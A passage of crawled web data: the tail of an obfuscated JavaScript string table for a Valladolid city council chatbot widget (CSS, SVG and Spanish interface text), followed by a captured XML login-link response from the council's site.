,'ast','.2);\x0a\x20\x20\x20\x20\x20','align-item','0px)\x20{\x0a\x20\x20\x20','viewBox=\x220','dth:\x20601px','\x20\x20\x20\x20\x20\x20\x20\x20ty','\x200.883,\x200,','\x20linear-gr','\x20border:\x20n','\x2021\x20L\x2026\x202','fill:\x20','px\x2010px\x200;','aXMTR','\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20','\x20\x20\x20\x20\x20margi','21\x2021\x20L\x2021','.690705\x202\x20','\x20\x20width:\x203','njyXI','\x20\x20\x20max-hei','5v-1.5zM19','87654,15.8','\x2019.5v-3.7','-font-cart','rix3d(0.45','ction:\x20col','ing\x20span::','\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20\x20font','\x20\x20right:\x202','amiento?','/div>\x0a\x20\x20\x20\x20','panel\x20{\x0a\x20\x20','-chat-titl','.06-1.06-5','\x22>[','.pdf\x22\x20titl','adolid.\x20Qu','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a','\x20\x20\x20\x20\x20\x20\x20rig','trenamient','random','\x20\x20border:\x20','addEventLi','\x20-7px;\x0a\x20\x20\x20','sdxkg','adius:\x2010p','\x20\x20\x20\x20\x20borde','k;\x0a\x20\x20\x20\x20\x20\x20\x20','gbFCl','media\x20(max','7c0-.414-.','\x20\x20\x20transit','siblings','solute;\x0a\x20\x20','gCFbt','on:focus-v','a\x20mientras','15px;\x0a\x20\x20\x20\x20','resizeButt','t\x20a\x20{\x0a\x20\x20\x20\x20','ible;\x0a\x20\x20\x20\x20','75-.75-.75','B87;\x20text-','dNDVh','ges\x20.messa','%;\x0a\x20\x20\x20\x20\x20\x20\x20','dp76a-ew.a','stoy\x20en\x20co','-space:\x20pr','nformación','play:\x20bloc',':\x20center;\x0a','rection:\x20c','FnyMl','ligencia\x20a','auto','\x0a<dialog\x20i','\x20\x20\x20\x20\x20trans','u\x20asistent','.message:l','\x20mostrar\x20i','690705\x2048\x20','gba(0,\x200,\x20','ition:\x20rel','gin:\x200;\x0a\x20\x20','eight:\x2065p','::before\x20{','tido\x20con\x20m','{\x0a\x20\x20\x20\x20\x20\x20\x20\x20','focus:-web','yle=\x22word-','\x22_blank\x22\x20s','h=\x2223\x22\x20hei','mprensión\x20',':\x20210px;\x0a\x20','1rem;\x0a\x20\x20\x20\x20','tyle=\x22word','5h1.5zM4.7','\x0a\x20\x20\x20\x20\x20\x20<bu','content','í\x20tu\x20pregu','\x20\x20border-r','></div></d','jyMOI','adding:\x2010','th=device-','\x20\x20\x20\x20\x20<butt','agent-sett','.414\x200-.75','ransform:\x20','\x0a\x20\x20\x20\x20\x20\x20</d','/button>\x0a\x20','\x20rel=\x22styl','mn;\x0a\x20\x20\x20\x20\x20\x20','.015,0,0,1','=\x2224px\x22\x20he','\x20\x20\x20\x20\x20\x20bord','0,\x200,\x200,\x200','ay:\x20flex;\x0a','\x204.75c-.41','ms\x20linear\x20','age-box\x20.m','1.141,\x200,\x20','/svg\x22><pat','-button-me','und-color:','active\x20{\x0a\x20','d:\x20rgba(0,','tings-labe','tente\x20virt','\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20','tion/octet','0.03l5-5-1','s:\x20center;','vtOEE','\x22\x20stroke=\x22','hments-lis','\x20\x20\x20\x20\x20\x20\x20\x20pa','<a\x20href=\x22','all\x20{\x0a\x20\x20\x20\x20','\x20\x20\x20\x20\x20\x20top:','.active\x20im','e:\x20none;\x0a\x20','\x20\x20\x20\x20\x20\x20href','.00042,16.','\x20auto;\x0a\x20\x20\x20','\x20\x20\x20left:\x200','pe=\x22text\x22\x0a','6\x205.914\x204.','\x20\x20\x20\x20#lia-c','width:\x20600','-radius:\x201',':before\x20{\x0a','solid\x20tran','#lia-chat-','c0\x20.414.33','5-.75H4.75','tion:\x20rela','\x20\x20\x2063.26%\x20','ADgDP','qtFzq','375d98dc02','</div>','?query=','</span>\x0a<p','AKFqG','\x20\x20\x20\x20\x20resiz','-chat-butt','sform-orig','-75px','\x20\x20\x20\x20\x20\x20\x20\x20us','SFrLJ','\x20100%\x20{\x0a\x20\x20','n-message-','.06\x205-5-1.','decoration','\x2060px;\x0a\x20\x20\x20',',\x200,\x200,\x201,','.53027,236','5h1.5zM5.5','BZygJ','0\x200\x200\x2022\x201','button-mes','es\x20.messag','tamp\x20{\x0a\x20\x20\x20','right:\x2020p','2|3|0|5|1|','cxOIU','.3s;\x0a\x20\x20\x20\x20\x20','kground:\x20n','6200gfraDX','xkKpI','0,\x200,\x200,\x201','children','PBAlH','me\x20permite','Empleo','\x0a\x20\x20\x20\x20\x20\x20\x20\x20<','.336-.75.7','ails-marke','H60.64746L','ent-consen','te-space:\x20','.75.75s.75','\x20\x20\x20\x20\x20gap:\x20','=\x22message\x20','C6.25\x205.08','231.626,12','.resize-ch','form:\x20scal','h\x20d=\x22M4.75','close','lear_conve','se64,','er\x20revisad','ound\x22/>\x0a\x20\x20','tion:\x20puls','oqEOw','\x20\x20\x20\x20\x20\x20\x20\x20\x20o','\x20\x20padding:','ara\x20increm','ck;\x0a\x20\x20\x20\x20\x20\x20','round\x22/>\x0a\x20','0.64746,13','dding-top:','x3d(1.007,','8.72%\x20{\x0a\x20\x20','6-.75.75s.','me\x20para\x20of','\x20\x20\x20\x20\x20\x20\x20pad','ng:\x206px\x2010','\x20\x20\x20\x20\x20\x20\x20\x20co','#990A42','500px;\x0a\x20\x20\x20','diEGG','-.75.75s.3','dialog-clo','esta\x20es\x20mi','<div\x20class','ANA,\x20el\x20as','ndex:\x209992','AHzQM','enter;\x0a\x20\x20\x20','ze:\x2014px;\x0a','\x2225\x22\x20viewB','XzvXs','\x22><span\x20cl','er\x20{\x0a\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20\x20posi','px;\x0a\x20\x20\x20\x20\x20\x20',',\x200,\x200,\x200,','on>\x0a\x20\x20\x20\x20\x20\x20','09b8f17685','leapis.com','ve;\x0a\x20\x20\x20\x20\x20\x20','virtual.\x0a\x0a','06zM15.767','puestas\x20a\x20','</figure>','JIbTI','/svg>','ssage-add-','\x20\x20\x20\x20\x20\x20\x20\x20\x20#',';\x20\x0a\x20\x20\x20\x20\x20\x20\x20','generativa','white','ocrYx','ns\x20{\x0a\x20\x20\x20\x20\x20','ext-transf','fy-content','6.25\x2015.76','ento\x20Valla','eYNCZ','hETGI','flex;\x0a\x20\x20\x20\x20','ClxzC','orm:\x20upper','olumn;\x0a\x20\x20\x20','break:\x20bre','padding:\x201','3.96094L54','utton\x20{\x0a\x20\x20','darte?','\x20\x20\x20white-s','gs-label\x20{','at-content','\x20\x20\x20\x20\x20\x20\x20\x20\x201','mdWuR','iv\x20class=\x22','3d(0.999,\x20','\x20\x20\x20\x20\x20z-ind','n>\x0a\x20\x20\x20\x20\x20\x20\x20','obUtz','390176\x2013.','\x20flex:\x201;\x0a',',\x200,\x200,\x201)',':\x20flex;\x0a\x20\x20','height:\x2024','\x22avatar\x22>','\x20\x20\x20\x20right:','ton','Hola!\x20Soy\x20','in:\x200\x20auto','\x22\x20width=\x222','mvYHk','n:\x20underli','\x2224\x22\x20heigh','-decoratio','_to_agent','l-1.06\x201.0','\x20\x20\x20\x20\x20\x20\x20\x20wh','percase;\x0a\x20',':\x20underlin','75\x200\x200\x200-1','.55273a15.','zjXQD','\x20\x20\x20\x20\x20\x20plac','sage.loadi','ettings-la','focus','vpOvr','les','8\x20L\x2029\x2036\x20','MPQFb','6-1.06l1.0','ill=\x22none\x22','hat-title\x20','\x20\x20\x20</span>','-50%,\x20-50%','\x20legales</','</figure>\x0a','\x20width:\x2010','tom:\x203px;\x0a','t\x22\x20class=\x22','id\x20rgba(0,','ite-space:',',\x200,\x200.961','27\x2036\x20L\x2027','ive;\x0a\x20\x20\x20\x20\x20','\x20\x20border-l','\x20\x20\x20border-','390176\x204\x202','\x20border:\x200','w\x20-\x20100px)','\x2037.690705','\x20\x20\x20\x20\x20white','https://','x;\x0a\x20\x20\x20\x20\x20\x20\x20','rem;\x0a\x20\x20\x20\x20\x20','1);\x0a\x20\x20\x20\x20\x20\x20','kground:\x20','flex-wrap:','splay:\x20non','\x20\x20\x20\x20\x20\x20\x20\x20\x20t','lex-direct','n\x22>\x0a\x20\x20\x20\x20\x20\x20','height:\x2035','\x20\x20<button\x20','hidden','\x20\x20\x20\x20\x20</svg','rix3d(0.96','gtBBu','\x201px\x20solid','\x22\x20xmlns=\x22h','10px;\x0a\x20\x20\x20\x20','ing:\x203px;\x0a','75.75\x200\x201\x20','e\x20{\x0a\x20\x20\x20\x20\x20\x20','<img\x20alt\x20\x22','0\x2010px;\x0a\x20\x20','á\x20comprome','ents-list\x22','lLHHN','message\x22>¡','\x220\x200\x2024\x2024','\x20</div>','\x20underline','.messages\x20','val','\x201,\x200,\x200,\x20','at.active\x20','\x2012px;\x0a\x20\x20\x20','4\x200-.75.33','\x20\x20\x20backgro','93%\x20{\x0a\x20\x20\x20\x20','(1.141,\x200,','width:\x2090%','uefLQ','\x20\x20\x20','after\x20{\x0a\x20\x20','L12\x2014.5L7','exMha','ge\x20{\x0a\x20\x20\x20\x20\x20','0px\x2010px\x200','ak-all;\x20co','UTF-8\x22\x20/>\x0a','tion:\x20colu','s.75-.336.','a.\x20<a\x20href','e\x20algunas\x20','w.w3.org/2','ewport\x22\x20co','er:\x20none;\x0a','message-ad','\x20\x20</head>\x0a','middle;\x0a\x20\x20','re-wrap;\x0a\x20','ht=\x2230px\x22\x20','ght:\x2060px;','ls>summary','s:\x2010px\x2010','web','Preview\x20{\x0a','\x20\x20\x20}\x0a\x20\x20\x20\x20\x20','BSEBn','olid\x20trans','\x20\x20\x20\x20\x20\x20\x20\x20}\x0a','4%\x20{\x0a\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20displ','\x205\x201.06\x201.','c91e89b7ed','\x20\x20</span>\x0a','partir\x20de\x20','both;\x0a\x20\x20\x20\x20','0\x200\x2025\x2017\x20','id=\x22agent-','15.767\x2020.','(1);\x0a\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20\x20\x20#in','nta...\x22\x0a\x20\x20','sor:\x20point','ww.w3.org/','white;\x0a\x20\x20\x20','\x200\x201\x200-1.0','=\x2224\x22\x20heig','1613,16.01','ght:\x2055px;','veces\x20no\x20s','\x20a\x20{\x0a\x20\x20\x20\x20\x20','play:\x20flex','ist\x20{\x0a\x20\x20\x20\x20','.06l-1.06-','t-size:\x208p','0,\x200,\x201);\x0a','¡Hola!,\x20so','disabled','th:\x20700px;','\x20\x20\x20\x20\x20\x20\x20<di','th:\x20660px;','\x22http://ww','eholder=\x22E','80px;\x0a\x20\x20\x20\x20','ce-chatbot','\x0a\x20\x20\x20\x20\x20\x20<li','ckground-c','95\x207.10051','nsuNV','essage-box','-.75-.75v1','at,\x0a\x20\x20\x20\x20\x20\x20','4L12\x2014.58','ew\x20.attach','ding\x20span:','\x20\x20\x20<span\x20c','\x20\x20\x20\x20\x20right','id.es/chat','v><span\x20cl','bOMLb','n/json','ansform:\x20m','\x20.lia-chat','olor:\x20','QKFdS','er;\x0a\x20\x20\x20\x20\x20\x20','#000000\x22\x20s','zTtjM','\x200-.75.336','3\x20L\x2023\x2023\x20','ecisas\x20y\x20ú','\x20\x20\x20\x20\x20\x20\x20\x2024','.messages-','75\x205.5\x204.7','d\x200.2s\x20eas','\x200,\x201,\x200,\x20','-summary','EFlyN','086\x209.983\x20','r;\x0a\x20\x20\x20\x20\x20\x20\x20','ubic-bezie','0px;\x0a\x20\x20\x20\x20\x20','\x22\x20fill=\x22no','\x20transform','ist\x20a\x20{\x0a\x20\x20','\x20\x20\x20\x20\x20\x20\x20bot','recerte\x20un','\x20\x20backgrou','84px;\x0a\x20\x20\x20\x20','1\x20L\x2022\x2021\x20','round:\x20','e-space:\x20p','.agent-but','xoTFP','293\x201.414\x20','75-.75h-1.','h:\x20100%;\x0a\x20','lia-chat-b',':\x20100%;\x0a\x20\x20','ound:\x20tran','a16.015,16','JUlHM','\x20matrix3d(','e=\x22','0\x2028\x2014\x20A\x20','ight:\x207px\x20','\x20\x20\x20\x20\x20\x20\x20.me','\x20\x20\x20\x20\x20\x20whit','i\x20mejora\x20c','e-wrap;\x0a\x20\x20','5\x209.647\x205.','height:\x2045','lass=\x22lia-','ox\x20.messag','cFNSr','ing-left:\x20','/div>\x0a\x0a\x20\x20\x20','iv>\x0a\x0a\x20\x20\x20\x20\x20','\x20300px;\x0a\x20\x20','309295\x202\x202','sage','to\x20de\x20Vall','spacing:\x201','\x200\x2024\x2024\x22\x20','.75-.336.7','round:\x20#ff','fo\x20{\x0a\x20\x20\x20\x20\x20','\x20\x20\x20outline','px\x207px;\x0a\x20\x20','Retkb','75h-1.5zM2','al-align:\x20','dding:\x200;\x0a','\x20id=\x22lia-c','\x20\x20\x20\x20\x20\x20\x20sum','y-content:','oading','dius:\x2010px','orm:\x20matri','adolid\x20est','ary\x20id=\x22me','YftFM','06-1.06z\x22\x20','ion:\x20relat','\x2046\x2025\x20C\x204','or:\x20pointe','byghZ','dding:\x201re','\x20\x20\x20\x20\x20\x20\x20ani','e:\x2010px;\x0a\x20','order:\x20non','nt-button.','1.5v3.733h','pXinT','kit-placeh','75.75\x200\x200\x20','essages\x20.m','\x22\x20viewBox=','woncD','\x20\x20\x20overflo','1.5zM20.25','Ayudas\x20y\x20s','\x20\x20\x20\x20\x20\x20max-',':\x206px\x2010px','HANQW','\x22#000000\x22\x20','\x20\x20\x20\x20\x20\x20bott','76\x2046\x204\x2036','a\x20name=\x22vi','\x20\x20\x20\x20\x20\x20alig','</button>','\x20\x20margin:\x20','ns=\x22http:/','\x20\x20\x20\x20.resiz','n:\x20<span\x20i','m-scale=1,','\x20crear\x20res','</summary>','\x20\x20\x20\x20\x20curso','lear:\x20both','t-button:h','h:\x20580px;\x0a','/textarea>','\x20\x20\x20<div\x20cl','tar\x20img\x20{\x0a','.03a.75.75','\x20\x20\x20\x20\x20\x20.res','\x2012.309295','onversació','a(0,\x200,\x200,','ar\x20{\x0a\x20\x20\x20\x20\x20','414.336.75','ect\x20width=','ages\x20.mess','\x20\x2085.49%\x20{','\x20primera\x20v','22\x2036\x20L\x2021','\x20\x20\x20\x20.messa','dius:\x200;\x0a\x20','qFdZr','remove','\x20\x20\x20\x20\x20\x20\x20\x20ov','\x20\x20\x20\x20\x20\x20\x20\x20\x20f','TrxWN','Ayuntamien','\x20\x20\x20\x20\x20\x20\x20\x20\x20a','tive;\x0a\x20\x20\x20\x20','left:\x20auto','Trámites','\x20\x20\x20\x20\x20.lia-','1.212,\x200,\x20','\x20\x20\x20.lia-ch','\x20\x20margin-b','\x2013.390176','v-1.5h-3.7','14.11%\x20{\x0a\x20','\x20\x20\x20\x20\x20\x20\x20tra','sage\x20.avat','\x20\x20\x20padding','CKOSE','6\x20256\x22\x20id=',':\x2020px;\x0a\x20\x20','\x20}\x0a\x20\x20\x20\x20\x20\x20<','\x22\x20target=\x22','e\x20automáti','lative;\x0a\x20\x20','YJcNI','\x20\x20\x20\x20\x20\x20\x20\x20.l','31.64355,3','ure\x20class=','hat\x20{\x0a\x20\x20\x20\x20','ia\x20(min-wi','\x20new\x22><fig','ize:\x200;\x0a\x20\x20','\x20\x20\x20\x20\x20max-h','co.\x20Aunque','hijbU','2>Ayuntami','L\x2028\x2036\x20L\x20','verflow:\x20e','r\x20{\x0a\x20\x20\x20\x20\x20\x20','dtZMJ','n:\x20relativ','0,\x200,\x201,\x200','toLocaleTi','\x20imprecisa','aprendizaj','ckMIm','\x20\x20\x20\x20\x20\x20\x204.7','b74a4c1702','rm:\x20matrix','tails\x20{\x0a\x20\x20','randomUUID','wGxPE','ion:\x20all\x200','\x20<html\x20lan','ass=\x22','37.690705\x20','h1>Asisten','\x20flex:\x201\x201','rem\x202rem;\x0a','lay:\x20flex;','<svg\x20width','7V19.5h1.5','scAsa','es.\x20Esta\x20c','\x20\x20\x20\x20\x20\x20\x20\x20\x20d','\x20\x20}\x0a\x20\x20\x20\x20\x20\x20','.233V5.5h-','ew\x20{\x0a\x20\x20\x20\x20\x20','inimize-ch','-svc-eb24y','ems:\x20flex-','.5\x2018.75c-','<details\x20o','gygFl','alog\x22>\x0a<di','display:\x20b','-font-urba','BEesF','-font-norm',',\x20así\x20que\x20','\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20','artas\x20dato','1,\x20.lia-ch','ng\x20span::b','\x20\x20overflow','s\x22\x0a\x20\x20\x20\x20\x20\x20/','MGLqe','\x20display:\x20','r\x22>\x0a\x20\x20\x20\x20\x20\x20','font-weigh','-1.5H5.5v1','ionados\x20co','webkit-det','u\x20segurida','<figure\x20cl','ne\x22\x20xmlns=','sparent;\x0a\x20','duamente\x20p','\x0a\x20\x20\x20\x20\x20\x20.in','ntent\x20#lia','messages\x20{','\x209.5\x22\x20stro','om:\x200;\x0a\x20\x20\x20','\x20\x20\x20\x20\x20top:\x20','\x20\x20\x20\x20\x20\x20padd','\x20\x20\x20\x20\x20\x20\x20whi','\x20\x20\x20<a\x20down','25\x202\x20z\x20M\x202','\x20\x20\x20\x20\x20\x20\x20\x2070','ById','message-pe','/style>\x0a\x20\x20','ight:\x2075px','ent:\x20space','applicatio','UGiVT','\x20gap:\x200.75','ativa','e-box.acti','ff,\x20#c7b3f','12IVcCFB','p:\x206px\x20sol','=\x22_blank\x22\x20','tiles,\x20es\x20','5h-1.5zM18','LNURn','\x20\x20\x20\x20text-o','\x20\x20\x20height:','v\x20id=\x22agen','tom:\x20-20px','sform:\x20mat','\x20\x20\x20\x20\x20\x20\x20\x20\x20m','marte\x20que\x20','older\x20{\x0a\x20\x20','stener','\x20\x20\x20transfo','293\x208.707l','\x20\x20\x20\x20\x20.fa-e','ext-align:','0/svg\x22>\x0a\x20\x20','ecap=\x22roun','\x206.25H19.5','ssage-box\x20','ex;\x0a\x20\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20\x20widt','en;\x0a\x20\x20\x20\x20\x20\x20','ass=\x22agent','ba(0,\x200,\x200','ative;\x0a\x20\x20\x20','m:\x20-3px;\x0a\x20','2cnTOMw','kiahW','\x204.97a.75.','olor:\x20blac','24343JedmAC','tions\x22>\x0a\x20\x20','\x20\x20\x20\x20\x20\x20\x20\x20to','\x20\x20\x20\x20','esheet\x22\x0a\x20\x20','\x20\x20\x20\x20\x20\x20min-','g/2000/svg','\x20{\x0a\x20\x20\x20\x20\x20\x20\x20','14\x200\x20.75-.','OfZiI','loading','\x20\x20min-heig','\x20\x20\x20\x20\x2041.04','flex','n:\x20center;','a\x20(min-wid','\x20.message.','\x20\x20text-tra','width,\x20ini','\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20','7378WSfjWQ','w3.org/200','\x200,\x200.45,\x20','FzUBY','d=\x22agent-s','font-size:','3\x203\x200\x200\x200\x20','ubvencione','\x20\x20\x20\x20\x20\x20line','5h1.5zM18.','\x20\x20\x20\x20z-inde','\x20\x20\x20\x20\x20paddi','active','7654,0,0,1','\x20\x20\x20\x20\x20\x20\x2029.','join','000/svg\x22>\x0a','m:\x20matrix3','experienci','ver\x20#Dribb','OmCcs','8\x20L\x2022\x2038\x20','\x2010px;\x0a\x20\x20\x20','push','lex;\x0a\x20\x20\x20\x20\x20','eccionándo','createElem','html>\x0a\x20\x20','max-width:','bounce\x20500','animate','\x20\x20\x20\x20vertic','.loading','5323239ORAkIV','one;\x0a\x20\x20\x20\x20\x20','-width:\x2060','verflow:\x20h','ransition:','wwAiJ','e\x20datos\x20y\x20','-consent\x22>','ención.</p','ght:\x2020px;','\x20\x20\x20display','tton.activ','ssage\x20.ava','\x20\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20<meta','\x200,\x200,\x200,\x20','ass=\x22messa','613,0,0,1,','body>\x0a\x20\x20</','4.75c-.414','.75-.75s-.','\x20\x20\x20.title-','https://lu','osition:\x20a','75s-.336-.','L\x2023\x2038\x20L\x20','www.','e-chat\x20{\x0a\x20','\x20\x20\x20content','\x20\x20\x20\x20\x20\x20\x20\x20tr','rtual\x20del\x20','\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20','ntent=\x22wid','\x20\x20\x20.minimi','\x20\x20\x20\x20\x20\x20\x20bor','ss=\x22summar','ea5a04155d','\x20\x20\x20\x20border','1.5zM5.5\x206','\x20\x20</button','umn;\x0a\x20\x20\x20\x20\x20','6l-1.06\x201.','message\x20{\x0a','\x20\x20\x20\x20max-he','ition:\x20abs','\x20\x20\x20\x20\x20\x20gap:','.message-i','dth:\x20350px','\x20flex;\x0a\x20\x20\x20',':\x20right;\x0a\x20','cAUtl','\x20\x20\x20\x20\x20\x20\x20\x20\x20z','<svg\x20xmlns','\x20\x20\x20font-we','5\x22\x20height=','kiNcO','a.75.75\x200\x20','.75h1.5zM1','e(0);\x0a\x20\x20\x20\x20','\x20\x20\x20\x20\x20detai','xpand-alt\x20','\x20Referenci','e\x200.75s;\x0a\x20','</button>\x0a','e.new\x20.att','\x20\x20\x20</svg>\x0a','ezco\x20tu\x20co','\x20\x20\x20\x20\x20\x20curs','\x20border-ra','f3237dd38c','nput\x20{\x0a\x20\x20\x20','.minimize-','-8.18262,1','e;\x0a\x20\x20\x20\x20\x20\x20\x20','esionales','4.97\x2018.97','eButtonCon','ssage\x22>','.5\x206.25c.4','0%\x20-\x2050px)','rflow:\x20vis','25\x20C\x2048\x2012','18.75c-.41','Icono\x20asis','rgin-left:','1-4.74024-','ize-chat\x22>','visible','FMRPd','srvpv','n:\x20fixed;\x0a','t-weight:\x20','lock;\x0a\x20\x20\x20\x20','round:\x20rgb'];_0x46e2=function(){return _0x5b9a28;};return _0x46e2();}

--- FILE ---
content_type: text/xml;charset=UTF-8
request_url: https://www.valladolid.es/valladolid-client/cm/valladolid/tkAuthenticationNameAjax?source=/en/ayuntamiento/portal-transparencia/portal-transparencia-entidades-instrumentales-municipales/fundacion-municipal-deportes-fmd/f-indicadores-ley-transparencia/f-4-informacion-economica-presupuestaria/80-publican-informes-auditoria-cuentas-fiscalizacion-parte&locale=en_UK
body_size: 499
content:
<?xml version="1.0" encoding="UTF-8"?>







<response success="true" login="guest" locked="false">
	<external><![CDATA[
	
	
	<div class="linkContainer login">
		<a href="/valladolid-client/cm/valladolid/tkOAuth?locale=en_UK" onclick="return showBsModalDialog(this);" class="btn btn-sm btn-gray"><span class="fa fa-lock"></span> <span>Log in</span></a>
	</div>
	
]]></external>
<internal><![CDATA[
	
	
	<div class="linkContainer login">
		<a href="https://www.valladolid.es/valladolid-client/cm/valladolid/tkSSLSign?source=%2Fen%2Fayuntamiento%2Fportal-transparencia%2Fportal-transparencia-entidades-instrumentales-municipales%2Ffundacion-municipal-deportes-fmd%2Ff-indicadores-ley-transparencia%2Ff-4-informacion-economica-presupuestaria%2F80-publican-informes-auditoria-cuentas-fiscalizacion-parte&amp;locale=en_UK" onclick="return showBsModalDialog(this);" class="authInternalLogin"><span class="fa fa-lock fa-lg"></span> <span>Log in</span></a>
	</div>
	
]]></internal>
</response>

